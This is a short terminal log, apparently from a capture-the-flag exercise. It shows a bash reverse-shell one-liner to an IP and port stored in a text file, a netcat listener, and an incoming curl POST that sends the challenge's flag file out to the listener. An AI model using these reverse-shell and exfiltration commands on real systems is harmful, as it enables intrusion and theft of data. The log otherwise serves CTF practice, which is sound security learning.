 root@ea712f35fd1c:/var/www/html# cat 1.txt
bash -i >& /dev/tcp/174.0.112.218/2333 0>&1
root@ea712f35fd1c:/var/www/html# nc -lvvp 174.0.112.218 2333
2333: inverse host lookup failed: Host name lookup failure
listening on [any] 174 ...
^Z
[1]+  Stopped                 nc -lvvp 174.0.112.218 2333
root@ea712f35fd1c:/var/www/html# nc -lvvp  2333
listening on [any] 2333 ...
connect to [174.0.112.218] from 10257-dc7b8c6d-a6ce-45de-a2d9-be020298440c.1.08i9h1
fnjpjog0dqenf6f80ek.ctfd_swarm [174.0.112.162] 37680
POST / HTTP/1.1
Host: 174.0.112.218:2333
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 239
Content-Type: multipart/form-data; boundary=------------------------bf095e9a964e7a2
2
--------------------------bf095e9a964e7a22
Content-Disposition: form-data; name="flag"; filename="flag"
Content-Type: application/octet-stream
flag{392a7b87-5461-43ec-97d2-095b6b1598eb}
--------------------------bf095e9a964e7a22--
https://blog.csdn.net/qq_45708109